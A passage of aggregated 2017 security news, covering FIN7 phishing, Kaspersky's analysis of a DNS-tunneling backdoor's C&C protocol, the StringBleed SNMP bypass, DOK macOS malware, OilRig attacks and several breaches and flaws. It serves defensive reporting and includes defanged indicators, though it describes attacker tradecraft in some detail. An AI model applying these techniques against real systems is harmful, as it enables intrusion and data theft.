"They manually confirmed the vulnerabilities for 57 applications, including popular mobile apps with 10 to 50 million downloads from official app marketplaces, and also an app that is pre-installed on a series of devices from one manufacturer," the researchers say.
"The vulnerabilities in these apps are generally inherited from the various usage of the open port, which exposes the unprotected sensitive functionalities of the apps to anyone from anywhere that can reach the open port."
No doubt, an open port is an attack surface, but it should be noted that port opened by an application can not be exploited until a vulnerability exists in the application, like improper authentication, remote code execution or buffer overflow flaws.
Besides this, an attacker must have the IP address of the vulnerable device, exposed over the Internet. But getting a list of vulnerable devices is not a big deal today, where anyone can buy a cheap cloud service to scan the whole Internet within few hours.
However, smartphones connected to the Internet via wireless network behind a router are less impacted by this issue, because in that case, attackers would need to be on the same wireless network as the victim.
To prove its point, the team of researchers has also demonstrated various attacks in a series of videos, posted below:
1. Using an app's open ports to steal photos with on-device malware
2. Stealing photos via a network attack
3. Forcing the device to send an SMS to a premium service
The team says these vulnerabilities can be exploited to cause highly-severe damage to users like remotely stealing contacts, photos, and even security credentials, and also performing sensitive actions such as malware installation and malicious code execution.
The easiest solution to this issue is to uninstall such apps that open insecure ports, or putting these applications behind a proper firewall could also solve most of the issues.
Expert discovered online data belonging to the trading firm AMP
29.4.2017 securityaffairs CyberCrime
Security expert Chris Vickery reported a data breach at online trading firm AMP that exposed customer credit reports, and Social Security numbers.
The popular security expert Chris Vickery has discovered a new data breach that affected the AMP online trading firm that exposed thousands of files, including credit reports, passport scans, and customer chat logs. This specific incident is notable for the amount of money that passes through AMP’s systems.
“I’ve come across several finance-related data breaches within the past few weeks, most recently involving the AMP Futures trading platform.” wrote the expert in a blog post.
“While the exact nature of the leak is nothing new, a third-party IT vendor’s unsecured rsync backup device, the amount of money involved is on the large side. The files indicate that AMP has over $50 million on the books and additionally include the private details of over 10,000 account applicants.”

The data leak discovered by Vickery was caused by a misconfigured backup device managed by a third-party IT vendor, it was now fixed. Such kind of incidents are unfortunately very common, Vickery has discovered similar data leaks online.
AMP is a Chicago-firm based firm that operates many platforms for online futures trading.
Vickery discovered a 70GB dump exposed on the web containing roughly 97,000 files.
“The portion I downloaded comes to about 70 gigs and represents 97,000 different files. It includes credit reports, passport scans, internal company emails, customer chat logs, and basically everything an identity thief would need in order to mount a serious campaign.” Vickery added. “I was surprised at the number of plaintext customer passwords discussed in the chat logs (by staff and customers alike).”
Vickery explained that AMP representatives were surprised when he reported the data leak.
“The head honcho over at AMP was surprised when I fully explained the situation to him over a phone call. He rightly wondered what AMP was paying its third-party IT company for. If a third party, which specializes in IT, can’t catch this kind of leakage themselves, there is some serious improvement to be done.” Vickery explained.
“AMP’s CEO was relieved to hear that I wasn’t trying to sell him anything or attempting any sort of blackmail or extortion, and I’m thankful he understood that I merely discovered the unsecured data rather than causing it to become unsecured. That’s a distinction many people fail to grasp, especially when their company is potentially in the hot seat.”
Chris Vickery discovered many other clamorous cases of open database exposed on the Internet.
In December 2015 the security expert discovered 191 million records belonging to US voters online, in April 2016 he also discovered a 132 GB MongoDB database open online and containing 93.4 million Mexican voter records.
In March 2016, Chris Vickery has discovered online the database of the Kinoptic iOS app, which was abandoned by developers, with details of over 198,000 users.
In January 2017, the expert discovered online an open Rsync server hosting the personal details for at least 200,000 IndyCar racing fans.
A few days ago, Vickery’s disclosed a massive data breach at a U.S.-based data warehouse, Schoolzilla, which held personal information on more than a million American students (K-12).
FIN7 group has enhanced its phishing techniques
29.4.2017 securityaffairs Phishing
According to the experts from security firm FireEye, the financially-motivated FIN7 group is changing hacking techniques.
The group that has been active since late 2015, and was recently spotted to have been targeting personnel involved with United States Securities and Exchange Commission (SEC) filings at various organizations with a new PowerShell backdoor dubbed POWERSOURCE.
The FIN7 group has adopted new phishing techniques, it is leveraging on hidden shortcut files (LNK files) to compromise targets.
Experts from FireEye highlighted that attacks were launched by FIN7 group and not the Carbanak Group as suspected by other security experts.
“FIN7 is a financially-motivated threat group that has been associated with malicious operations dating back to late 2015. FIN7 is referred to by many vendors as “Carbanak Group”, although we do not equate all usage of the CARBANAK backdoor with FIN7.” reads the analysis published by FireEye. “FireEye recently observed a FIN7 spear phishing campaign targeting personnel involved with United States Securities and Exchange Commission (SEC) filings at various organizations.”
Experts from FireEye distinguish the activity associated with the FIN7 group to the one attributed to CARBANAK.
Security experts discovered a string of fileless malware attacks last month that have been powered by the same hacking framework.
The last attacks attributed to FIN7 recently spotted did not use weaponized Microsoft Office, hackers switched to hidden shortcut files (LNK files) as an attack vector to launch “mshta.exe”. Then FIN7 hackers used the VBScript functionality launched by mshta.exe to compromise the victim’s system.
“In a newly-identified campaign, FIN7 modified their phishing techniques to implement unique infection and persistence mechanisms. FIN7 has moved away from weaponized Microsoft Office macros in order to evade detection. This round of FIN7 phishing lures implements hidden shortcut files (LNK files) to initiate the infection and VBScript functionality launched by mshta.exe to infect the victim.” reads the analysis.
Hackers leveraged on spear phishing emails using malicious DOCX or RTF files, each being a different variant of the same LNK file and VBScript technique.
The DOCX and RTF files attempt to convince the user to double-click included images.
“both the malicious DOCX and RTF attempt to convince the user to double-click on the image in the document” states the analysis.

“In this ongoing campaign, FIN7 is targeting organizations with spear phishing emails containing either a malicious DOCX or RTF file – two versions of the same LNK file and VBScript technique.”
The ongoing campaign targeted large restaurant chains, hospitality, and financial service organizations, threat actors used phishing messages themed as complaints, catering orders, or resumes. To improve the efficiency of the campaign the FIN7 hackers were also calling the targets to make sure they received the email.
According to the experts, this new phishing scheme is more effective respect previous ones.
“Overall, this is a more effective phishing tactic since the malicious content is embedded in the document content rather than packaged in the OLE object. By requiring this unique interaction – double-clicking on the image and clicking the “Open” button in the security warning popup – the phishing lure attempts to evade dynamic detection as many sandboxes are not configured to simulate that specific user action,” state the researchers.
Hackers used a multilayer obfuscated PowerShell script that once launched executes shellcode for a Cobalt Strike stager. The shellcode downloads an additional payload from a specific C&C server using DNS aaa.stage.14919005.www1.proslr3[.]com, if the reply is successful, the PowerShell executes the embedded Cobalt Strike.
The FIN7 group also used the HALFBAKED backdoor in the ongoing attacks.
FireEye researchers examined shortcut LNK files created by attackers that allowed them to reveal valuable information attackers environment.
One of the LNK files used by hackers in the last campaign revealed some specific information about the attackers, for example, that the hackers likely generated this file on a VirtualBox system with hostname “andy-pc” on March 21, 2017.
Use of DNS Tunneling for C&C Communications
29.4.2017 Kaspersky Virus
– You are goddamn right.
Network communication is a key function for any malicious program. Yes, there are exceptions, such as cryptors and ransomware Trojans that can do their job just fine without using the Internet. However, they also require their victims to establish contact with the threat actor so they can send the ransom and recover their encrypted data. If we omit these two and have a look at the types of malware that have no communication with a C&C and/or threat actor, all that remains are a few outdated or extinct families of malware (such as Trojan-ArcBomb), or irrelevant, crudely made prankware that usually does nothing more than scare the user with screamers or switches mouse buttons.
Malware has come a long way since the Morris worm, and the authors never stop looking for new ways to maintain communication with their creations. Some create complex, multi-tier authentication and management protocols that can take weeks or even months for analysists to decipher. Others go back to the basics and use IRC servers as a management host – as we saw in the recent case of Mirai and its numerous clones.
Often, virus writers don’t even bother to run encryption or mask their communications: instructions and related information is sent in plain text, which comes in handy for a researcher analyzing the bot. This approach is typical of incompetent cybercriminals or even experienced programmers who don’t have much experience developing malware.
However, you do get the occasional off-the-wall approaches that don’t fall into either of the above categories. Take, for instance, the case of a Trojan that Kaspersky Lab researchers discovered in mid-March and which establishes a DNS tunnel for communication with the C&C server.
The malicious program in question is detected by Kaspersky Lab products as Backdoor.Win32.Denis. This Trojan enables an intruder to manipulate the file system, run arbitrary commands and run loadable modules.
Encryption
Just like lots of other Trojans before it, Backdoor.Win32.Denis extracts the addresses of the functions it needs to operate from loaded DLLs. However, instead of calculating the checksums of the names in the export table (which is what normally happens), this Trojan simply compares the names of the API calls against a list. The list of API names is encrypted by subtracting 128 from each symbol of the function name.
It should be noted that the bot uses two versions of encryption: for API call names and the strings required for it to operate, it does the subtraction from every byte; for DLLs, it subtracts from every other byte. To load DLLs using their names, LoadLibraryW is used, meaning wide strings are required.
‘Decrypting’ strings in the Trojan
Names of API functions and libraries in encrypted format
It should also be noted that only some of the functions are decrypted like this. In the body of the Trojan, references to extracted functions alternate with references to functions received from the loader.
C&C Communication
The principle behind a DNS tunnel’s operation can be summed up as: “If you don’t know, ask somebody else”. When a DNS server receives a DNS request with an address to be resolved, the server starts looking for it in its database. If the record isn’t found, the server sends a request to the domain stated in the database.
Let’s see how this works when a request arrives with the URL Y3VyaW9zaXR5.example.com to be resolved. The DNS server receives this request and first attempts to find the domain extension ‘.com’, then ‘example.com’, but then it fails to find ‘Y3VyaW9zaXR5.example.com’ in its database. It then forwards the request to example.com and asks it if such a name is known to it. In response, example.com is expected to return the appropriate IP; however, it can return an arbitrary string, including C&C instructions.
Dump of Backdoor.Win32.Denis traffic
This is what Backdoor.Win32.Denis does. The DNS request is sent first to 8.8.8.8, then forwarded to z.teriava[.]com. Everything that comes before this address is the text of the request sent to the C&C.
Here is the response:
DNS packet received in response to the first request
Obviously, the request sent to the C&C is encrypted with Base64. The original request is a sequence of zeros and the result of GetTickCount at the end. The bot subsequently receives its unique ID and uses it for identification at the start of the packet.
The instruction number is sent in the fifth DWORD, if we count from the start of the section highlighted green in the diagram above. Next comes the size of the data received from C&C. The data, packed using zlib, begins immediately after that.
The unpacked C&C response
The first four bytes are the data size. All that comes next is the data, which may vary depending on the type of instruction. In this case, it’s the unique ID of the bot, as mentioned earlier. We should point out that the data in the packet is in big-endian format.
The bot ID (highlighted) is stated at the beginning of each request sent to the C&C
C&C Instructions
Altogether, there are 16 instructions the Trojan can handle, although the number of the last instruction is 20. Most of the instructions concern interaction with the file system of the attacked computer. Also, there are capabilities to gain info about open windows, call an arbitrary API or obtain brief info about the system. Let us look into the last of these in more detail, as this instruction is executed first.
Complete list of C&C instructions
Information about the infected computer, sent to the C&C
As can be seen in the screenshot above, the bot sends the computer name and the user name to the C&C, as well as the info stored in the registry branch Software\INSUFFICIENT\INSUFFICIENT.INI:
Time when that specific instruction was last executed. (If executed for the first time, ‘GetSystemTimeAsFileTime’ is returned, and the variable BounceTime is set, in which the result is written);
UsageCount from the same registry branch.
Information about the operating system and the environment is also sent. This info is obtained with the help of NetWkstaGetInfo.
The data is packed using zlib.
The DNS response prior to Base64 encryption
The fields in the response are as follows (only the section highlighted in red with data and size varies depending on the instruction):
Bot ID;
Size of the previous C&C response;
The third DWORD in the C&C response;
Always equals 1 for a response;
GetTickCount();
Size of data after the specified field;
Size of response;
Actual response.
After the registration stage is complete, the Trojan begins to query the C&C in an infinite loop. When no instructions are sent, the communication looks like a series of empty queries and responses.
Sequence of empty queries sent to the C&C
Conclusion
The use of a DNS tunneling for communication, as used by Backdoor.Win32.Denis, is a very rare occurrence, albeit not unique. A similar technique was previously used in some POS Trojans and in some APTs (e.g. Backdoor.Win32.Gulpix in the PlugX family). However, this use of the DNS protocol is new on PCs. We presume this method is likely to become increasingly popular with malware writers. We’ll keep an eye on how this method is implemented in malicious programs in future.
MD5
facec411b6d6aa23ff80d1366633ea7a
018433e8e815d9d2065e57b759202edc
1a4d58e281103fea2a4ccbfab93f74d2
5394b09cf2a0b3d1caaecc46c0e502e3
5421781c2c05e64ef20be54e2ee32e37
Wikileaks revealed the Scribbles tool used by the CIA to mark documents and track whistleblowers
29.4.2017 securityaffairs BigBrothers
Wikileaks has published a new piece of the Vault 7 leak that details a CIA project codenamed Scribbles (a.k.a. the “Snowden Stopper”).
Scribbles is a software allegedly developed to embed ‘web beacon’ tags into confidential documents aiming to track whistleblowers and foreign spies.
Wikileaks has leaked the Scribbles documentation and its source code, the latest released version of Scribbles (v1.0 RC1) is dated March 1, 2016, the date suggests it was used until at least last year.
According to documents leaked by Wikileaks, Scribbles is “a document-watermarking preprocessing system to embed “Web beacon”-style tags into documents that are likely to be copied by Insiders, Whistleblowers, Journalists or others.”
The Scribbles software was written in C# programming language and generate a random watermark that is inserted in each document.
“(S//OC/NF) Scribbles (SCRIB) is a document watermarking tool that can be used to batch process a number of documents in a pre-seeded input directory. It generates a random watermark for each document, inserts that watermark into the document, saves all such processed documents in an output directory, and creates a log file which identifies the watermarks inserted into each document.” reads the Scribbles user guide.
Every time the watermarked document is accessed by anyone it will load an embedded file in the background and creates an entry on the CIA’s tracking server. The record related to an access of a document contains the information about who accessed it, the time stamp and its IP address. In this way, it is possible to track document accesses and any abuses.
Unfortunately for the CIA agents, the Scribbles software only works with Microsoft Office. According to the user manual, the CIA tool was developed for off-line preprocessing of Microsoft Office documents, this means that if the watermarked documents are opened in any other application like OpenOffice or LibreOffice, they may reveal watermarks and URLs to the user.
According to the leaked documents, “the Scribbles document watermarking tool has been successfully tested on…Microsoft Office 2013 (on Windows 8.1 x64), documents from Office versions 97–2016 (Office 95 documents will not work!) [and]…documents that are not be locked forms, encrypted, or password-protected.”
Another limitation of the software is that watermarks are loaded from a remote server, so the tool should work only when the user accessing the marked documents is connected to the Internet.
This is the last batch of files released by Wikileaks, in order of time the organization leaked:
The Year Zero that revealed CIA hacking exploits for hardware and software.
The Dark Matter dump containing iPhone and Mac hacking exploits.he “
The Marble batch focused on a framework used by the CIA to make hard the attribution of cyber attacks.
The Grasshopper batch that reveals a framework to customize malware for breaking into Microsoft’s Windows and bypassing antivirus protection.
Severe vulnerability in GE Multilin SR poses a serious threat to Power Grid
28.4.2017 securityaffairs Vulnerebility
Security experts discovered a critical vulnerability in GE Multilin SR that poses a serious threat to the power grid worldwide.
A team of researchers from New York University has found a serious vulnerability in some of GE Multilin SR protection relays that poses a serious threat to power grid.
The experts will provide further details about the vulnerability at the upcoming Black Hat conference in Las Vegas, below an excerpt from the abstract published on the conference website.
“Essentially, we completely broke the homebrew encryption algorithm used by these protection and management devices to authenticate users and allow privileged operations,” explained the experts in their abstract. “Knowledge of the passcode enables an attacker to completely pwn the device and disconnect sectors of the power grid at will, locking operators out to prolong the attack.”
The experts will propose also a live demo showcasing exploitation of the vulnerability during their talk anticipating that an attack leveraging on the issue would have a significant impact on a nation.
The ICS-CERT published a security advisory on this threat that was tracked as CVE-2017-7095.
An attacker can obtain the password either from the front LCD panel or via Modbus commands and use it to gain unauthorized access to vulnerable products.
“Successful exploitation of this vulnerability may allow a remote attacker to obtain weakly encrypted user passwords, which could be used to gain unauthorized access to affected products.” reads the advisory.
“Cipher text versions of user passwords were created with a non-random initialization vector leaving them susceptible to dictionary attacks. Cipher text of user passwords can be obtained from the front LCD panel of affected products and through issued Modbus commands.”

The following versions of GE Multilin SR relays are affected by the flaw:
750 Feeder Protection Relay, firmware versions prior to Version 7.47,
760 Feeder Protection Relay, firmware versions prior to Version 7.47,
469 Motor Protection Relay, firmware versions prior to Version 5.23,
489 Generator Protection Relay, firmware versions prior to Version 4.06,
745 Transformer Protection Relay, firmware versions prior to Version 5.23, and
369 Motor Protection Relay, all firmware versions.
GE has promptly released firmware updates that fix the vulnerability for most of the above products. The firmware updates for 369 Motor Protection Relays are expected to be released in June.
To mitigate the vulnerability GE recommends that users apply updated firmware versions to affected products, as well as implement the following best practices:
Control access to affected products by keeping devices in a locked and secure environment,
Remove passwords when decommissioning devices,
Monitor and block malicious network activity, and
Implement appropriate network segmentation and place affected devices within the control system network, behind properly configured firewalls. Protection and Control system devices should not be directly connected to the Internet or business networks.
While the recent disruptions to Ukraine’s energy supply have clearly demonstrated that attacks on the power grid are a reality, it’s not uncommon for cybersecurity researchers to exaggerate the impact of their findings. It remains to be seen exactly how easily this flaw can be exploited after more information is made available.
Critical Flaw in GE Protection Relays Exposes Power Grid: Researchers
28.4.2017 securityaffairs Vulnerebility
A critical vulnerability that affects some of GE’s protection relays poses a serious threat to the power grid, researchers have claimed. The vendor has started releasing patches for the security hole.
A team of researchers from New York University said they identified a severe flaw in some of GE’s Multilin SR protection relays, which are widely deployed in the energy sector. The experts will detail and demonstrate an exploit at the upcoming Black Hat conference in Las Vegas, but they have shared some information on their findings.
“Essentially, we completely broke the home brew encryption algorithm used by these protection and management devices to authenticate users and allow privileged operations,” the experts wrote in their abstract for the conference. “Knowledge of the passcode enables an attacker to completely pwn the device and disconnect sectors of the power grid at will, locking operators out to prolong the attack.”
In an advisory published on Thursday, ICS-CERT said the remotely exploitable vulnerability, tracked as CVE-2017-7095, is related to the use of non-random initialization vectors when encrypting passwords, which exposes them to dictionary attacks.
An attacker who can obtain the password — either from the front LCD panel or via Modbus commands — can hijack the affected device.
ICS-CERT reported that the flaw affects the 750 and 760 Feeder Protection Systems, 369 and 469 Motor Protection Relays, 745 Transformer Protection Relays, and 489 Generator Protection Relays.
GE has already released firmware updates that address the vulnerability for most of these devices, except for 369 Motor Protection Relays, for which patches are expected to become available in June.
The vendor has also advised users to follow physical and network security best practices to prevent exploitation of the flaw, including keeping the devices in a secure environment, removing passwords for decommissioned devices, implementing network segmentation, and monitoring the network for malicious activity.
GE has released an advisory, but it’s only available to customers. The company told SecurityWeek that the affected products are “a limited family of legacy GE products that were developed in the 1990s before current industry expectations for security.” GE said it was not aware of any incidents where the security hole had been exploited.
While the recent disruptions to Ukraine’s energy supply have clearly demonstrated that attacks on the power grid are a reality, it’s not uncommon for cybersecurity researchers to exaggerate the impact of their findings. It remains to be seen exactly how easily this flaw can be exploited after more information is made available.
StringBleed SNMP Authentication Bypass affects numerous devices online
28.4.2017 securityaffairs Vulnerebility
Security researchers discovered an SNMP flaw dubbed StringBleed that affects several models of Internet-connected devices.
Simple Network Management Protocol (SNMP) authentication bypass affects several IoT devices, hackers could exploit the issue by simply sending random values in specific requests.
The problem, dubbed StringBleed and tracked as CVE 2017-5135, was reported by the security researchers Ezequiel Fernandez and Bertin Bervis.
The SNMP protocol supports three methods for client authentication and to authenticate requests on remote SNMP devices, two of them are affected by the authentication bypass issue.
The StringBleed issue resides in the way SNMP agent in running on differed IoT devices handles a human-readable string datatype value called “community string” that SNMP version 1 and 2 use.
“we know there are 3 ways to authenticate the client and requests in the remote SNMP device, SNMP version 1 & 2 use a human-readable string datatype value called “community string” (usually public or private) in SNMP version 3 you have the option to use a user, password and authentication methods. ” explained the researchers.
The researchers used a simple python script to build a “snmpget” request that used the sysDescr OID, then they started scanning the Internet for devices that would respond to the request. The experts were searching for sysDescr OID information provided by the devices in response to requests using test strings like ‘admin’, ‘root’, and ‘user.’
The researchers were looking to retrieve the sysDescr OID information successfully when the test string value (‘admin’, ‘root’, ‘user, etc.) was the same as the one stored in the SNMP agent for authentication.
“We wrote a simple python script from scratch using sockets in order to build the “snmpget” request, in the request we used the sysDescr OID , if the string value we are testing (admin,root etc etc) is the same stored in the SNMP agent for authentication , we are going to retrieve the sysDescr OID information successfully, is like a kind of “brute force”. After some days of scanning we noticed something weird, some devices/fingerprints were always responding no matter which value we used, so what’s going here??? researchers added.
As I mentioned before, the SNMP version 1 & 2 authentication should only accept the value stored in the SNMP agent authentication mechanism, but the behavior based in our results is not accurate like the statement explained previously.”
The StringBleed vulnerability is an Incorrect Access Control issue, remote attackers could exploit the issue to execute code on the vulnerable devices and gain “full read/write remote permissions using any string/integer value.”
“In few words, we discovered the following: you can use any value string or integer in order to authenticate the SNMP agent successfully in some specific devices, but the worse thing here is : you have full read/write remote permissions using any string/integer value.” said the researchers.
The results of the Internet Scan were disconcerting, an attacker could use any value string or integer to authenticate the SNMP agent on the flawed devices.
The experts discovered the but by testing the attack on the CISCO DPC3928SL wireless residential gateway, which is now owned by Technicolor.

The company confirmed the presence of the StringBleed bug on the device but clarified that it was only a “control misconfiguration issue” and that it was isolated to a single Internet Service Provider (ISP).
According to the experts, the issue is widespread and hackers could easily target exposed on the Internet.
One of the researchers revealed in a discussion on Reddit that 78 vulnerable models were found vulnerable to date to the StringBleed flaw.
Stay Tuned …. the number of models could rapidly increase.
New MacOS Malware, Signed With Legit Apple ID, Found Spying On HTTPS Traffic
28.4.2017 thehackernews Apple
Many people believe that they are much less likely to be bothered by malware if they use a Mac computer, but is it really true? Unfortunately, No.
According to the McAfee Labs, malware attacks on Apple's Mac computers were up 744% in 2016, and its researchers have discovered nearly 460,000 Mac malware samples, which is still just a small part of overall Mac malware out in the wild.
Today, Malware Research team at CheckPoint have discovered a new piece of fully-undetectable Mac malware, which according to them, affects all versions of Mac OS X, has zero detections on VirusTotal and is "signed with a valid developer certificate (authenticated by Apple)."
Dubbed DOK, the malware is being distributed via a coordinated email phishing campaign and, according to the researchers, is the first major scale malware to target macOS users.
The malware has been designed to gain administrative privileges and install a new root certificate on the target system, which allows attackers to intercept and gain complete access to all victim communication, including SSL encrypted traffic.
Just almost three months ago, Malwarebytes researchers also discovered a rare piece of Mac-based espionage malware, dubbed Fruitfly, that was used to spy on biomedical research center computers and remained undetected for years.
Here's How the DOK Malware Works:
The malware is distributed via a phishing email masquerading as a message regarding supposed inconsistencies in their tax returns, tricking the victims into running an attached malicious .zip file, which contains the malware.
Since the malware author is using a valid developer certificate signed by Apple, the malware easily bypasses Gatekeeper -- an inbuilt security feature of the macOS operating system by Apple. Interestingly, the DOK malware is also undetectable in almost all antivirus products.
Once installed, the malware copies itself to the /Users/Shared/ folder and then add to "loginItem" in order to make itself persistent, allowing it to execute automatically every time the system reboots, until it finishes to install its payload.
The malware then creates a window on top of all other windows, displaying a message claiming that a security issue has been identified in the operating system and an update is available, for which the user has to enter his/her password.
Once the victim installed the update, the malware gains administrator privileges on the victim's machine and changes the victim system's network settings, allowing all outgoing connections to pass through a proxy.
According to CheckPoint researchers, "using those privileges, the malware will then install brew, a package manager for OS X, which will be used to install additional tools – TOR and SOCAT."
DOK Deletes itself after Setting up Attacker's Proxy
The malware then installs a new root certificate in the infected Mac, which allows the attacker to intercept the victim’s traffic using a man-in-the-middle (MiTM) attack.
"As a result of all of the above actions, when attempting to surf the web, the user’s web browser will first ask the attacker web page on TOR for proxy settings," the researchers say.
"The user traffic is then redirected through a proxy controlled by the attacker, who carries out a Man-In-the-Middle attack and impersonates the various sites the user attempts to surf. The attacker is free to read the victim's traffic and tamper with it in any way they please."
According to researchers, almost no antivirus has updated its signature database to detect the DOK OS X malware, as the malware deletes itself once it modifies proxy settings on the target machines for interceptions.
Apple can resolve this issue just by revoking the developer certificate being abused by the malware author.
Meanwhile, users are always recommended to avoid clicking links contained in messages or emails from untrusted sources and always pay extra attention before proving your root password.
Kali Linux 2017.1 is arrived, more power for password-cracking with cloud GPUs
28.4.2017 securityaffairs Safety
Kali Linux 2017.1 rolling release was announced, the popular distro comes with a set of significant updates and features.
The popular Kali Linux distribution has a new weapon in its hacking arsenal, it can use cloud GPUs for password cracking.
Kali Linux is the most popular distribution in the hacking community, it is a Debian-based distro that includes numerous hacking and forensics tools.
Kali linux
This week, the Kali development team has included new images optimized for GPU-using instances in Azure and Amazon Web Services. The images will improve the password cracking abilities of the Kali Linux distro giving it more power for brute-force attacks exploiting the GPUs computational power.
“Due to the increasing popularity of using cloud-based instances for password cracking, we decided to focus our efforts into streamlining Kali’s approach. We noticed that Amazon’s AWS P2-Series and Microsoft’s Azure NC-Series allow pass-through GPU support so we made corresponding AWS and Azure images of Kali that support CUDA GPU cracking out of the box. You can check out our Cracking in the Cloud with CUDA GPUs post we released a few weeks back for more information.” states the official announcement.
Now is you want to test your password against brute-force attacks you can download the GPU-enhanced images and run in cloud services, the bad news is that this means that also black hats have a new powerful weapon in their hands.
The new Kali Linux, version 2017.1, also adds support for Realtek’s RTL8812AU wireless chipsets, it is a very useful feature because these chipsets are used by major modem-makers like Belkin, D-Link, and TP-Link.
“A while back, we received a feature request asking for the inclusion of drivers for RTL8812AU wireless chipsets. These drivers are not part of the standard Linux kernel, and have been modified to allow for injection. Why is this a big deal? This chipset supports 802.11 AC, making this one of the first drivers to bring injection-related wireless attacks to this standard, and with companies such as ALFA making the AWUS036ACH wireless cards, we expect this card to be an arsenal favorite.” continues the announcement.
The driver can be installed using the following commands:
apt-get update
apt install realtek-rtl88xxau-dkms
Reading the Kali Linux Bug Tracker List we can notice the new support for the OpenVAS 9 vulnerability scanner.
Enjoy it!
The massive attack against Israel was alleged launched by the Iranian OilRig APT group
28.4.2017 securityaffairs APT
According to the experts at the security firm Morphisec that massive attack against Israeli targets was powered by the OilRig APT group.
Yesterday the Israeli Cyber Defense Authority announced it has thwarted a major cyberattack against 120 targets just days after harsh criticism of new cyber defense bill.
In a first time, the authorities blamed a foreign state for the massive cyber espionage campaign against major Israeli institutions and government officials, now the Authority blames Iranian state-sponsored hackers for the cyber attack.
The Israeli experts believe that attack was launched by the OilRig APT group (aka Helix Kitten, NewsBeef ), an Iran-linked APT that has been around since at least 2015.
According to the Israeli Cyber Defense Authority, hackers targeted against some 250 individuals between April 19 and 24 in various sectors, including government agencies, high-tech companies, medical organizations, and educational institutions. including the renowned Ben-Gurion University.
Hackers also targeted experts at the prestigious Ben-Gurion University, where researchers conduct advanced researchers. The threat actors leveraged stolen email accounts from Ben-Gurion to deliver malware to victims.
“From April 19-24, 2017, a politically-motivated, targeted campaign was carried out against numerous Israeli organizations. Morphisec researchers began investigating the attacks on April 24 and continue to uncover more details. Initial reports of the attacks, published April 26 (in Hebrew) by the Israel National Cyber Event Readiness Team (CERT-IL) and The Marker, confirm that the attack was delivered through compromised email accounts at Ben-Gurion University and sent to multiple targets across Israel. Ironically, Ben-Gurion University is home to Israel’s Cyber Security Research Center.” reads the analysis shared by Morphisec. “Investigators put the origin of the attack as Iranian; Morphisec’s research supports this conclusion and attributes the attacks to the same infamous hacker group responsible for the OilRig malware campaigns.“
Hackers used weaponized Word documents triggering the recently-patched Microsoft RCE vulnerability, tracked as CVE-2017-0199.

The exploitation of this specific flaw demonstrates the technical evolution of the OilRig APT group. The attack doesn’t request user’s interaction like macro-enable attacks, the weaponized document contains an exploit via an embedded link packed with an HTML executable.
“The attack was delivered via Microsoft Word documents that exploited a former zero-day vulnerability in Word, CVE-2017-0199, by actually reusing an existing PoC that have been published immediately after the patch release. Microsoft released the patch for the vulnerability on April 11 but many organizations have not yet deployed the update. The delivered documents installed a fileless variant of the Helminth Trojan agent.” continues the analysis.
Experts at Morphisec discovered that hackers used a customized version of the open-source Mimikatz tool to gain access to user credentials in the Windows Local Security Authority Subsystem Service.
“Morphisec identified few more samples of communication with different other C&C servers (“alenupdate[.]info” and “maralen[.]tk”) in which a more advanced customized version of Mimikatz has been sent to specific users and additional agent have been installed in “C:\Program Files (x86)\Microsoft Idle\” directory:” states Morphisec.
Early this year the OilRig APT was involved in a string of cyber attacks targeted several Israeli organizations, including IT vendors, the national postal service, and financial institutions.
Security experts from ClearSky discovered that the Iranian hackers set up a fake Juniper Networks VPN portal and used compromised email accounts from IT vendors to lure victims to it. According to ClearSky, OilRig APT leveraged digitally signed malware and fake University of Oxford domains in its campaign.
SNMP Authentication Bypass Plagues Numerous Devices
28.4.2017 securityweek Vulnerebility
The Simple Network Management Protocol (SNMP) embedded in some Internet connected devices allows an attacker to bypass authentication by simply sending random values in specific requests, security researchers have discovered.
SNMP is a popular protocol for network management that features support for three ways to authenticate the client and requests on remote SNMP devices. The first two of these are vulnerable to an authentication bypass if random values are sent in requests, security researchers Ezequiel Fernandez (Argentina) and Bertin Bervis (Costa Rica) argue.
The issue, the researchers say, resides in the manner in which the SNMP agent in different devices (usually cable modems) handles a human-readable string datatype value called “community string” that SNMP version 1 and 2 use.
Called StringBleed and tracked as CVE 2017-5135, the vulnerability is referred to as Incorrect Access Control and could allow an attacker to execute code remotely on the vulnerable device. Successful exploitation would provide them with “full read/write remote permissions using any string/integer value,” the researchers argue.
With the help of a python script meant to build a “snmpget” request that used the sysDescr OID, the researchers started searching the Internet for devices that would respond to the request. The researchers were looking to retrieve the sysDescr OID information successfully when the test string value (admin, root, user, etc) was the same as the one stored in the SNMP agent for authentication.
The script was supposedly going to work as a type of brute force, the researchers say, but the results were surprising, as some of the discovered devices would respond to the request regardless of the used value.
“SNMP version 1 and 2 authentication should only accept the value stored in the SNMP agent authentication mechanism,” the researchers note. However, their testing revealed that an attacker could use any value string or integer to authenticate the SNMP agent successfully on specific device types.
The bug was initially discovered on the CISCO DPC3928SL wireless residential gateway, which is now owned by Technicolor, and which confirmed the bug, but said it was only a “control misconfiguration issue” and that it was isolated to a single Internet Service Provider (ISP).
The researchers, however, claim that the manufacturer is at fault and that the issue is more widespread. According to them, attackers could easily execute code or leak passwords and other sensitive information from vulnerable devices pertaining to several vendors.
In a post on Reddit, one of the researchers revealed that 78 vulnerable models were found to date, and also said that continuous scans might reveal more of them.
FIN7 Hackers Change Phishing Techniques
28.4.2017 securityweek Phishing
A recently uncovered threat group referred to as FIN7 has adopted new phishing techniques and is now using hidden shortcut files (LNK files) to compromise targets, FireEye security researchers reveal.
The financially-motivated threat group has been active since late 2015 and was recently found to have been targeting personnel involved with United States Securities and Exchange Commission (SEC) filings at various organizations with a new PowerShell backdoor dubbed POWERSOURCE.
While some security firms refer to the operation as the “Carbanak Group,” FireEye says that not all CARBANAK backdoor activity can be attributed to FIN7. Interestingly, the group’s recent fileless attacks were said last month to have been launched from an attack framework used in various other seemingly unrelated attacks as well.
